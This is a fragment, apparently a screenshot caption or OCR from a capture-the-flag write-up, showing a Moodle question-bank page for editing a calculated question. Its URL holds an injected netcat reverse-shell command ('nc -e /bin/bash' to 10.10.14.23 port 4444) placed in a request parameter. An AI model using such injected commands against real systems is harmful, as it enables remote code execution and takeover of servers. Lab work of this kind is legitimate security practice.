 l%3D7%26addonpage%3D0&appendqnumstring=addquestion&scrollpos=0&id=6&wizardnow=datasetitems&cmid=7&0=(nc -e /bin/bash 10.10.14.23 4444
Algebra
Dashboard / My courses / ALG / General / Snowscan / Question bank / Questions / Editing a Calculated question
Edit the wildcards datasets ?
Shared wild cards No shared wild card in this category
Update the datasets parameters